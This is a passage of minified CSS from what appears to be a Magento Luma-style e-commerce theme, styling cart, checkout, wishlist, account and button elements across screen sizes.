a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:none;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:10px 20px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:10px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.products-grid.wishlist{margin-bottom:30px;margin-right:-10px}.products-grid.wishlist .product-item{padding:20px 10px 20px 20px;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .action-towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .action-towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-towishlist:hover:before{color:#333}.cart.table-wrapper .action-towishlist:active:before{color:#757575}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #ccc}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{border-top:1px solid #ccc;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #ccc;padding-bottom:10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:10px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e616';font-family:'luma-icons';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #ccc;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.block-search{margin-top:10px}.logo{margin-bottom:13px;margin-top:4px}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.payment-method-icon-przelewy24{margin-left:0}.przelewy24-payment-method-description{margin-left:3px;max-width:170px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #ccc}.table>tbody+tbody{border-top:1px solid #ccc}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#006bb4;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}ul>li,ol>li{margin-bottom:0;list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input[type="text"],input[type="text"]:focus{outline:none;box-shadow:none}select{outline:none;box-shadow:none !important}.row{margin:0 !important}.temp-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar-thumb{background-color:#de231c}.temp-links{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-links:hover,.temp-links:focus,.temp-links:active .temp-links:visited{color:#de231c}.temp-transition{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-box-shadow{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.temp-message-success{margin:0;background-color:#00377b;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-success div{padding-left:0px}.temp-message-success div::before{top:50% !important;cursor:pointer}.temp-message-error{margin:0;background-color:darkred;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-error div{padding-left:0px}.temp-message-error div::before{top:50% !important;cursor:pointer}.temp-message-error>*:first-child:before{display:none}.temp-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center}.temp-button:hover{text-decoration:none}.temp-button-primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.temp-button-primary a{color:#fff;text-decoration:none}.temp-button-primary span{font-weight:inherit;line-height:inherit}.temp-button-primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.temp-button-primary:hover a{color:#fff;text-decoration:none}.temp-button-primary:hover span{font-weight:inherit;line-height:inherit}.temp-button-secondary{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.temp-button-secondary a{color:#00377b;text-decoration:none}.temp-button-secondary span{font-weight:inherit;line-height:inherit}.temp-button-secondary:hover{background-color:#00377b;color:#fff}.temp-button-secondary:hover a{color:#fff;text-decoration:none}.temp-button-secondary:hover span{font-weight:inherit;line-height:inherit}.toolbar-button-temp{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px}.toolbar-button-temp:hover{text-decoration:none}.toolbar-button-temp a{color:#fff;text-decoration:none}.toolbar-button-temp span{font-weight:inherit;line-height:inherit}.toolbar-button-temp:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.toolbar-button-temp:hover a{color:#fff;text-decoration:none}.toolbar-button-temp:hover span{font-weight:inherit;line-height:inherit}.temp-button-addToCart{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.temp-button-addToCart:hover{text-decoration:none}.temp-button-addToCart a{color:#00377b;text-decoration:none}.temp-button-addToCart span{font-weight:inherit;line-height:inherit}.temp-button-addToCart:hover{background-color:#00377b;color:#fff}.temp-button-addToCart:hover a{color:#fff;text-decoration:none}.temp-button-addToCart:hover span{font-weight:inherit;line-height:inherit}.slick-dots{display:none 